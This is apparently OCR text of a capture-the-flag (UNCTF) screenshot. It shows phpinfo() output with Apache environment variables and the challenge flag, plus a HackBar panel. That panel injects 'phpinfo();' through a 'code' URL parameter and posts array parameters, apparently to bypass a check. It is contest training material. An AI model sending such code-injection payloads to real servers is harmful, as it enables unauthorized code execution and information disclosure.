 不安全 28fd523c-0cb1-4166-ae9e-ae769e0916ba.node.yuzhian.com....
3
unctf 1/1
HOSTNAME
SHLVL
APACHE_RUN_DIR /var/run/apache2
APACHE_PID_FILE /var/run/apache2/apache2.pid
_ /usr/sbin/apachectl
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
APACHE_LOCK_DIR /var/lock/apache2
LANG C
APACHE_RUN_USER www-data
APACHE_RUN_GROUP www-data
APACHE_LOG_DIR /var/log/apache2
PWD /
FLAG UNCTF{99hanDis_pHP_Ba_True_flag}
PHP Variables
Variable Value
$_REQUEST['code'] phpinfo();
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse EditThisCookie HackBar AdBlock 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://28fd523c-0cb1-4166-ae9e-ae769e0916ba.node.yuzhian.com.cn/index.php?code=phpinfo();
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
a=0&key1[]=1&key2[]=2